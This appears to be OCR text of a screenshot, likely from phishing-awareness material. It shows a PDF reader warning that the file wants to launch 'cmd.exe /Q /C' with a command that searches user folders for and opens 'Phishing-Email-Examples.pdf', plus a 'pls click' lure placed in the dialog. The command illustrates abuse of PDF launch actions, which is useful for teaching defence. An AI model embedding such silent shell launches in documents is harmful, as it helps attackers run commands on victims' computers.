 Launch: c:\windows\system32\cmd.exe
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\Phishing-Email-Examples.pdf" (cd
"Desktop"))&(if exist "My Documents\Phishing-Email-Examples.pdf" (cd "My
Documents"))&(if exist "Documents\Phishing-Email-Examples.pdf" (cd
"Documents"))&(if exist "Escritorio\Phishing-Email-Examples.pdf" (cd
"Escritorio"))&(if exist "Mis Documentos\Phishing-Email-Examples.pdf" (cd
"Mis Documentos"))&(start Phishing-Email-Examples.pdf)
pls click" is set to be launched by this PDF file. The file may contain programs,
macros, or viruses that could potentially harm your computer. Only open the
file if you are sure it is safe. If this file was placed by a trusted person or
program, you can click Open to view the file.
Do not show this message again
Do Not Open
Open